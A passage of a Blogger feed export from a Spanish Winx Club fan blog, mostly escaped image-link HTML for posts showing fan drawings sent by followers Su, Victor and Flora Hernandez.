href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIlmRRrMygTolanUx7MuasGWy033S7IDZ2d633ouWasiMaagSltTDGR6R7Bz1m8TKOf0kAhku4jbjGaCLw4OT3UTdlpjunufC1oY_14kjESEk1O7X-mKaPee9Yl9uwR__c1XcWxlrwcck\/s1600\/Su32.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIlmRRrMygTolanUx7MuasGWy033S7IDZ2d633ouWasiMaagSltTDGR6R7Bz1m8TKOf0kAhku4jbjGaCLw4OT3UTdlpjunufC1oY_14kjESEk1O7X-mKaPee9Yl9uwR__c1XcWxlrwcck\/s320\/Su32.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7aQ-L-jcN2IfGqp4jjr_2KHwZVHznXxW4mhSn-5sf2_0SKZs9yOAdeiYb4PWKvx97W5OPRbpYaGE54dJ4M88u0uLbpm-wrxDOTL1xtdKZQF4-B-QzewYPZ1OBclFmoK76vd6vIiVU8A\/s1600\/Su33.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7aQ-L-jcN2IfGqp4jjr_2KHwZVHznXxW4mhSn-5sf2_0SKZs9yOAdeiYb4PWKvx97W5OPRbpYaGE54dJ4M88u0uLbpm-wrxDOTL1xtdKZQF4-B-QzewYPZ1OBclFmoK76vd6vIiVU8A\/s320\/Su33.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PZ98VZPUJfCGfxnQR8t3shqqDg8bRxnF_btkdhwYUXC1ZfN8MigdS3X5Vu7_d9p-QjCNKfA6M3DAhGFMfBoWTsYfmz6YzDfTuS08rpR-lUW3mBBo7Fa6d1AtnEoygpTvMOIUcspLO9w\/s1600\/Su34.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0PZ98VZPUJfCGfxnQR8t3shqqDg8bRxnF_btkdhwYUXC1ZfN8MigdS3X5Vu7_d9p-QjCNKfA6M3DAhGFMfBoWTsYfmz6YzDfTuS08rpR-lUW3mBBo7Fa6d1AtnEoygpTvMOIUcspLO9w\/s320\/Su34.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92cVOfFuyaPHwW8c09EyuaQjs1UrEzaU_wKzAdfoaPnxUWP6bvViQqoQcav8kH2lofTnlZ39ufQpkZ4_-J2D5gVz7TVPg6FW0DBlfBR3RrxQ8dHDoLexaEfWAIqlObPmX85AOOepoKCU\/s1600\/Su35.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92cVOfFuyaPHwW8c09EyuaQjs1UrEzaU_wKzAdfoaPnxUWP6bvViQqoQcav8kH2lofTnlZ39ufQpkZ4_-J2D5gVz7TVPg6FW0DBlfBR3RrxQ8dHDoLexaEfWAIqlObPmX85AOOepoKCU\/s320\/Su35.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0TA2UShSGAnQ9QiaQtyieUVViHb_GaBsc9M5U8T8_kN21iUViDE1N3xkDf-f1_XtRL56DgDF86oPffm88PkFBX4J_bOWO0hSma1XZ4spNRDx_psduNet_jYrxpTMb4uTedNOq15wa2FI\/s1600\/Su36.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0TA2UShSGAnQ9QiaQtyieUVViHb_GaBsc9M5U8T8_kN21iUViDE1N3xkDf-f1_XtRL56DgDF86oPffm88PkFBX4J_bOWO0hSma1XZ4spNRDx_psduNet_jYrxpTMb4uTedNOq15wa2FI\/s320\/Su36.jpg\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5nLmAcrjquJLOLy-uFCwSC7ogHMPN-zR8oXKolh3M_sMS2_hBx3NMfnaJP4I9C7GBwbAuN-AzIlHuted90-qPVSg5fSIO9gRaedREDZ4qon_aDZ2_FgFY3CeEyC2OxZYxUiZcPWai9hg\/s1600\/Su38.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5nLmAcrjquJLOLy-uFCwSC7ogHMPN-zR8oXKolh3M_sMS2_hBx3NMfnaJP4I9C7GBwbAuN-AzIlHuted90-qPVSg5fSIO9gRaedREDZ4qon_aDZ2_FgFY3CeEyC2OxZYxUiZcPWai9hg\/s320\/Su38.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNDF4EucQPL9qvfm3qtcReaLeGSyinFHfAKA-p-Cs-N7nYSpqve-Fy0yFcV_9-Pw-Wkx05VLFsPfPkKX-GGwdZ6NXoZ8sPseC81nv6ybvZ5xW9HZGY3sm8bg2wiU4997DuexilW5TSmGc\/s1600\/Su39.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNDF4EucQPL9qvfm3qtcReaLeGSyinFHfAKA-p-Cs-N7nYSpqve-Fy0yFcV_9-Pw-Wkx05VLFsPfPkKX-GGwdZ6NXoZ8sPseC81nv6ybvZ5xW9HZGY3sm8bg2wiU4997DuexilW5TSmGc\/s320\/Su39.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7XzHlNbk-ng8JS7qZZYlG44KpkFp3oh_uPpVpm3OlScDRff66t6JIAZBPQUz-WVD4codkEoBwSTJelJkwLGf0hKanYrPGxRKrxEwCrnMSGAnolXzvkGoiBLtIk_bwYIqF3gRG_Eu-BiA\/s1600\/Su40.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7XzHlNbk-ng8JS7qZZYlG44KpkFp3oh_uPpVpm3OlScDRff66t6JIAZBPQUz-WVD4codkEoBwSTJelJkwLGf0hKanYrPGxRKrxEwCrnMSGAnolXzvkGoiBLtIk_bwYIqF3gRG_Eu-BiA\/s320\/Su40.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3LHzWARkKDIalb2aKXP3uiZviepH9YdA8Gr9WVy4AnmmMGyjLTxZjA_l8TuDETXFDt7uzrqQSLOm3t4WS4IA1y2s7PDSTyXEu5SGB67GW4J0a0xz0EgUkqDrFeR1bpz-Bxxg5Dz9oV0\/s1600\/Su41.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3LHzWARkKDIalb2aKXP3uiZviepH9YdA8Gr9WVy4AnmmMGyjLTxZjA_l8TuDETXFDt7uzrqQSLOm3t4WS4IA1y2s7PDSTyXEu5SGB67GW4J0a0xz0EgUkqDrFeR1bpz-Bxxg5Dz9oV0\/s320\/Su41.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3seZJoZS7mgEXXxXTy0Ul2iiFdK8nyREVVX3zrO3lJU0GXbDjjdU990Xf56oUaKIxQkuqon8sX8QQFQwLquEm1iNmFgMhgIV_9nydAdFaod6-WpMkabGsW70FYDtm-mW1x2r4stkAEIE\/s1600\/Su42.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3seZJoZS7mgEXXxXTy0Ul2iiFdK8nyREVVX3zrO3lJU0GXbDjjdU990Xf56oUaKIxQkuqon8sX8QQFQwLquEm1iNmFgMhgIV_9nydAdFaod6-WpMkabGsW70FYDtm-mW1x2r4stkAEIE\/s320\/Su42.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdizH4kqnr9_vh7BBp2wkj8mzhf0jJDn34OtaS1A8xWSHwMvTUuBb47aM4AVeUQYVI2gWlJ8JPdCpuzg5A-uRQHwY1yDSWZZhiAE0ZhiQoozSQEzIgFfZloZR0hVhL2rWPTm9F6KPt6UM\/s1600\/Su43.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdizH4kqnr9_vh7BBp2wkj8mzhf0jJDn34OtaS1A8xWSHwMvTUuBb47aM4AVeUQYVI2gWlJ8JPdCpuzg5A-uRQHwY1yDSWZZhiAE0ZhiQoozSQEzIgFfZloZR0hVhL2rWPTm9F6KPt6UM\/s320\/Su43.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFGbwm1DBfOaU97QCWMpR1ojBDSETQg8AGcV2jIiH5sjIwVBd5v2pIkVYh6hKs_NsvT34lGcDDAUyoQ6LG3KyosfZctLXBva-cY042ddIZetv2uLGg37ExBVE7Ei1JGfwOibEw0laUME\/s1600\/Su37.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFGbwm1DBfOaU97QCWMpR1ojBDSETQg8AGcV2jIiH5sjIwVBd5v2pIkVYh6hKs_NsvT34lGcDDAUyoQ6LG3KyosfZctLXBva-cY042ddIZetv2uLGg37ExBVE7Ei1JGfwOibEw0laUME\/s320\/Su37.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHKYSEHeVPiLzwoFanv-mrNU_RVCFohgpCwIua9X9tiBX_nrpiQ5YWot3RLq2HLfFcmc6NafhV4gol1oQJPB598GRBF39kV5xxwi1HdCIEXxS4nV7Izh0QiY-gY3xDjD9I8FxDwXVAA4\/s1600\/Su23.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHKYSEHeVPiLzwoFanv-mrNU_RVCFohgpCwIua9X9tiBX_nrpiQ5YWot3RLq2HLfFcmc6NafhV4gol1oQJPB598GRBF39kV5xxwi1HdCIEXxS4nV7Izh0QiY-gY3xDjD9I8FxDwXVAA4\/s320\/Su23.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHA9P7FTGCl7QYKMSakrZyJUVG-51VTO5bAFgyPWL5fbPcRXzzT03xdA0aARczfTaEnSDq1tzjncDlSi_lRP6VsDlPtA1bGGoeOvQuywpSnHKpD6Ck_zBJaZWhyhYJt86_tU0Q0GYEg5Q\/s1600\/Su26.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHA9P7FTGCl7QYKMSakrZyJUVG-51VTO5bAFgyPWL5fbPcRXzzT03xdA0aARczfTaEnSDq1tzjncDlSi_lRP6VsDlPtA1bGGoeOvQuywpSnHKpD6Ck_zBJaZWhyhYJt86_tU0Q0GYEg5Q\/s320\/Su26.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBI9hycbSQxGUmlx12KKty8Du79qKffE3pzi-WYqzzwOSMTP8bG0GAjYaTa3B-gTwZ1jmAS8QZV2Gj_Vo2xmkYcJ28vBNUgbbdMCZETgY31UNqchJKvjo3FocX4BExF1E4Y2fNbaIpxVk\/s1600\/Su27.jpg\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBI9hycbSQxGUmlx12KKty8Du79qKffE3pzi-WYqzzwOSMTP8bG0GAjYaTa3B-gTwZ1jmAS8QZV2Gj_Vo2xmkYcJ28vBNUgbbdMCZETgY31UNqchJKvjo3FocX4BExF1E4Y2fNbaIpxVk\/s320\/Su27.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qPqqT8hDaVImxNoCapMH-4qQhYenFvew2SKkXTKxZZf1kjH96sw4hFSRbKaiDBZXHBw3q3d5FMjP3WtxgSMIc01a83rwUiB3VHVx62RPsGL7mux6-ZJHq9w5cmidu1JOFRRwwYHnEKM\/s1600\/Su25.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qPqqT8hDaVImxNoCapMH-4qQhYenFvew2SKkXTKxZZf1kjH96sw4hFSRbKaiDBZXHBw3q3d5FMjP3WtxgSMIc01a83rwUiB3VHVx62RPsGL7mux6-ZJHq9w5cmidu1JOFRRwwYHnEKM\/s320\/Su25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzDOn-7ILZcHzQ-Jr2JNB5wtjB1ag2jykfxxBC_rCvjz67Wl7LLbiTsMhAGwswNqex2fBGIK1BzEDpSZYgnf4nqHC8RnHQhJmEQmGkgXQ0w-TDLk6eBHyDf2ln81THEwdK7Nxr6jwHLw\/s1600\/Su28.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirzDOn-7ILZcHzQ-Jr2JNB5wtjB1ag2jykfxxBC_rCvjz67Wl7LLbiTsMhAGwswNqex2fBGIK1BzEDpSZYgnf4nqHC8RnHQhJmEQmGkgXQ0w-TDLk6eBHyDf2ln81THEwdK7Nxr6jwHLw\/s320\/Su28.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_NaJTimqaWi6aDRgUax0BQJuxiAMQPgeZyF7mL0oetSPZ6GwYXo4gdL-KvaYqM-lXxmn7ZCg0gDKmXnOyHYKmt5AfQbt4d04zktNpwK1OlsMhxIO97vYBT5tlJOV5WELJfEHBMRKxd8\/s1600\/Su.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_NaJTimqaWi6aDRgUax0BQJuxiAMQPgeZyF7mL0oetSPZ6GwYXo4gdL-KvaYqM-lXxmn7ZCg0gDKmXnOyHYKmt5AfQbt4d04zktNpwK1OlsMhxIO97vYBT5tlJOV5WELJfEHBMRKxd8\/s320\/Su.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdkgjPmdKPNK7otS3EpZWWWVVOC8vburTu1CW6u3Bn0lhF_Y-PZIGCeMCPaJdSPiITuoW2vme0qj8d1WjsgXFQzzj9DD9xISEaP4ZYJxkmiHolszlnuNETK2wrDKYMsJB_P8Qa0CRdfWw\/s1600\/Su29.jpg\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdkgjPmdKPNK7otS3EpZWWWVVOC8vburTu1CW6u3Bn0lhF_Y-PZIGCeMCPaJdSPiITuoW2vme0qj8d1WjsgXFQzzj9DD9xISEaP4ZYJxkmiHolszlnuNETK2wrDKYMsJB_P8Qa0CRdfWw\/s320\/Su29.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguFvidEuyauu58gmuoOzyMlkVt4ufeYsxidd_hbhkMHHUeD-XgBlkeIpRTQDnZNw-oqT4vfwsCSHA3LTzlT6MKT1ClHMUGBSs_V38qghx2UU0xOLZvlyZn8MzPCsDU1FIqYjSRvXxFzeY\/s1600\/Su30.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguFvidEuyauu58gmuoOzyMlkVt4ufeYsxidd_hbhkMHHUeD-XgBlkeIpRTQDnZNw-oqT4vfwsCSHA3LTzlT6MKT1ClHMUGBSs_V38qghx2UU0xOLZvlyZn8MzPCsDU1FIqYjSRvXxFzeY\/s320\/Su30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuiNvm26uB25e6_esTM30N7BZgQrhqbrdb3Goh7EdEkyO63EhN5o9Qqb-kMF24e4uM1t53qM3UMGp4nddz1lu_GwOHm4m-hgzj6i3Bt40AT6RHihwQHLv2ePZwk-wxhiJ-VG1z-ifH57o\/s1600\/Su31.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuiNvm26uB25e6_esTM30N7BZgQrhqbrdb3Goh7EdEkyO63EhN5o9Qqb-kMF24e4uM1t53qM3UMGp4nddz1lu_GwOHm4m-hgzj6i3Bt40AT6RHihwQHLv2ePZwk-wxhiJ-VG1z-ifH57o\/s320\/Su31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2633743564999769839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2633743564999769839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/09\/regalos-de-nuestra-seguidora-su.html","title":"Regalos de nuestra seguidora Su"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGH8mKlSStvKWblDUtmCKVsW1YCvegBGkMe7WOMQF8M2hS-5P52y0DvxSgWieVo3knPp4vMAUgApFYm6gfrKWzIDOktszT4SE2DlGd1MsFTKvxNHx9qbT8QX4lFJc4dZdrrZaN1B6p-4\/s72-c\/Su25.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3138193685567128594"},"published":{"$t":"2015-09-06T16:03:00.001+02:00"},"updated":{"$t":"2015-09-06T16:03:58.419+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de nuestros seguidores Victor y Flora Hernandez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIs0FLjDRRTjhVdneUlD5KQITjfRJE48FaJ1mKCj5eIU9_8dqRTaIw0jnoPIjmgtW_vNtvtMvkdRk0zNTDCA287wNjMFtIBzb0t7aEEGmv7znHTovgOQaDk88YdJ8oQVf7r8KnWuZZ-w\/s1600\/DIBUS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIs0FLjDRRTjhVdneUlD5KQITjfRJE48FaJ1mKCj5eIU9_8dqRTaIw0jnoPIjmgtW_vNtvtMvkdRk0zNTDCA287wNjMFtIBzb0t7aEEGmv7znHTovgOQaDk88YdJ8oQVf7r8KnWuZZ-w\/s400\/DIBUS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EVictor nos envía sus dibujos de las Winx Tynix.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Preciosas! ¿Cual os gusta mas? Mi favorita es Layla.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1bp29v5EEAvBNBIwwFmyRydbq0iHzPi7p_aLyPsNX4JTTc3psUr9hNvqjX2zFCFor8CCywx_N8d3SMr-qpclPXWgZP5qlOpoBz-egV5-OBnAEhyphenhyphenDNWPN9s6hVWmVllMlDhyphenhyphentTso7zQ\/s1600\/victor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1bp29v5EEAvBNBIwwFmyRydbq0iHzPi7p_aLyPsNX4JTTc3psUr9hNvqjX2zFCFor8CCywx_N8d3SMr-qpclPXWgZP5qlOpoBz-egV5-OBnAEhyphenhyphenDNWPN9s6hVWmVllMlDhyphenhyphentTso7zQ\/s400\/victor.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EFlora Hernandez nos envía esta colección de dibujos que hizo de una hada que invento, se llama Aurora, Hada de los Animales del Planeta Animalia. Es la colección desde el Sirenix hasta el Tynix, Aurora tiene como animal hada a un Tigre Alado llamado Kyrec.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Que bien dibujas Flora! me han encantado. Tus dibujos tienen mucho detalle, ¿has pensado en colorearlos? ¡Seguro que te quedan espectaculares! Mi favorita es el Bloomix :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz6HX-SZQuAdxDViI8980WYxO1MlRxDwUIEvxdO1FspZ-CtFnnjfM-J6yOjscPN77xYJMJ9ts0D6401_2nSEEXA4PTNstb8_fHqwaJyHG5OMPObq770cB0Hyh-Q7S4bkP4JeK5694gQ\/s1600\/Flora+Hernandez1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz6HX-SZQuAdxDViI8980WYxO1MlRxDwUIEvxdO1FspZ-CtFnnjfM-J6yOjscPN77xYJMJ9ts0D6401_2nSEEXA4PTNstb8_fHqwaJyHG5OMPObq770cB0Hyh-Q7S4bkP4JeK5694gQ\/s400\/Flora+Hernandez1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK5W8T3ohqZBFORF_zkbk-FWcYWkE7QTlm9wf35NX_pfL5A1Qm6-0uvnsJ4yhUqHZmOymOmqUzCU3EPFFtsUd9tEi4c4AAIrSN5NZjjmF32XtuDsGR9d5PjhjwTvh7y8CK9FDm0H-khw\/s1600\/Flora+Hernandez2.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK5W8T3ohqZBFORF_zkbk-FWcYWkE7QTlm9wf35NX_pfL5A1Qm6-0uvnsJ4yhUqHZmOymOmqUzCU3EPFFtsUd9tEi4c4AAIrSN5NZjjmF32XtuDsGR9d5PjhjwTvh7y8CK9FDm0H-khw\/s400\/Flora+Hernandez2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYpVYnP4Rq-Q99RPTAf1pm9ZARJN7tlqt_oB5m29la6IyIOck3sjKEmdxMUVuXcJxAW5DX5z_KMl7MepvmGpgmxD0MbIvsTBhBMopi_4NqGggJvNagf_-G0LrweDvfy5v_uyDoRNPHJQ\/s1600\/Flora+Hernandez4.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYpVYnP4Rq-Q99RPTAf1pm9ZARJN7tlqt_oB5m29la6IyIOck3sjKEmdxMUVuXcJxAW5DX5z_KMl7MepvmGpgmxD0MbIvsTBhBMopi_4NqGggJvNagf_-G0LrweDvfy5v_uyDoRNPHJQ\/s400\/Flora+Hernandez4.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlYVKrs5ZgYV_vN7vu7FHjZzdzEGesZs_nPi5N7dQyIRrS4MMG23xPNoca7PYIx-5Nnf5pg9Ul0vvYbMf1NUEbVabgOB3Db8KktFWcnPwqksYASwtlevy6mJod2a2iMOu2Ff2zHg-fg\/s1600\/Flora+Hernandez5.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlYVKrs5ZgYV_vN7vu7FHjZzdzEGesZs_nPi5N7dQyIRrS4MMG23xPNoca7PYIx-5Nnf5pg9Ul0vvYbMf1NUEbVabgOB3Db8KktFWcnPwqksYASwtlevy6mJod2a2iMOu2Ff2zHg-fg\/s400\/Flora+Hernandez5.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 